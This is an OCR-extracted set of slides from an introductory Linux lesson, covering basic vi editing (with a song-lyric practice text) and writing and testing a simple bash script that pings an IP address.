



#### *Tap the letter* **i** *key (for insert)*





#### *See this …*





#### *Very carefully type this line*

#### **echo "This isn't so bad!"**





#### Tap the <esc> key





#### $Type a$



Keep your hands OFF THE MOUSE - don't use it in vi!

57



#### *Type* **wq**





*Press the <***enter>** *key*

[simben76@opus-ii ~]\$ vi myecho [simben76@opus-ii ~]\$

*And you are back on the command line again*



[simben76@opus-ii ~]\$ **chmod +x myecho** [simben76@opus-ii ~]\$ **./myecho** This isn't so bad! [simben76@opus-ii ~]\$

*Add execute permissions and try your new script*



#### **vi Starts Here**

**dd** *Delete line* **u** *Undo*

#### INSERT mode COMMAND mode



Father, darling Mother, how's my precious little<br>I will come home if you miss me. I will even<br>Bertha hug and kiss me!

**:**

*esc*

**i**

*esc*



#### VISUAL mode



#### *Just like notepad*

ther, darling Mother, how's my precious little<br>I will come home if you miss me. I will even<br>Bertha hug and kiss me!

: I am at Camp Granada. Things are very entertaining,<br>they say we'll have some fun when it stops raining.

nt this to scare you, but my bunk mate has<br>remember Jeffrey Hardy? Their about to<br>rching party.

oh Mother, Father, take me home! I hate Granada

on the forest where I might get eaten<br>ke me home, I promise that I won't make noise,<br>wase with other boys, oh please don't make me

the counselors hate the waiters, and the lake has You remember Leonard Skinner? He got<br>soning last night after dinner.

here one whole day.

daughter-of-opus.simms-teach.com - PuTTY

other! Hello Father!



ise with other boys, oh please don't make me<br>en here one whole day.

Father, darling Mother, how's my precious little<br>? I will come home if you miss me. I will even<br>E Bertha hug and kiss me!

**:wq<Enter>** *Save and quit* **:q!<Enter>** *Quit without saving* **:r** *filename***<Enter>** *Read in text* **:%s /***old***/***new***/g** *Search and replace*

Command LINE mode



# vi 102



# On Opus-II

```
[simben76@opus-ii ~]$ cp ../depot/lesson08/png .
[simben76@opus-ii \sim]$ cat png
#!/bin/bash
## Ping IP address
## Usage: ./png <IPv4 address>
```
 $ip=$  $$1$ 

```
ping -c1 $ip > /dev/null
if [ "$?" == 0 ]; then
 echo "$ip is ** UP **"
else
 echo "$ip is ** DOWN **"
fi
exit
[simben76@opus-ii \sim]
```
Copy the sample bash script from the depot directory



# On Opus-II

[simben76@opus-ii ~]\$ **chmod +x png** [simben76@opus-ii ~]\$ **host simms-teach.com** simms-teach.com has address 208.113.154.64

[simben76@opus-ii ~]\$ **./png 208.113.154.64** 208.113.154.64 is \*\* UP \*\*

[simben76@opus-ii ~]\$ **./png 172.30.5.109** 172.30.5.109 is \*\* DOWN \*\*

> *Give the script execute permissions and test it it*



# On Opus-II

```
[simben76@opus-ii ~]$ ./png
Usage: ping [-aAbBdDfhLnOqrRUvV64] [-c count] [-i interval] [-I
interface]
            [-m mark] [-M pmtudisc option] [-1 preload] [-p pattern]
[-Q tos]
            [-s packetsize] [-S sndbuf] [-t ttl] [-T 
timestamp_option]
            [-w deadline] [-W timeout] [hop1 ...] destination
Usage: ping -6 [-aAbBdDfhLnOqrRUvV] [-c count] [-i interval] [-I
interface]
             [-1 preload] [-m mark] [-M pmtudisc option]
             [-N nodeinfo_option] [-p pattern] [-Q tclass] [-s 
packetsize]
             [-S sndbuf] [-t ttl] [-T timestamp_option] [-w 
deadline]
             [-W timeout] destination
is ** DOWN
[simben76@opus-ii ~]$
```
*What happens if you don't supply an IP address as an argument? Yuck!*



# On Opus-II

[simben76@opus-ii ~]\$ vi png

Let's edit the script and fix this



# On Opus-II

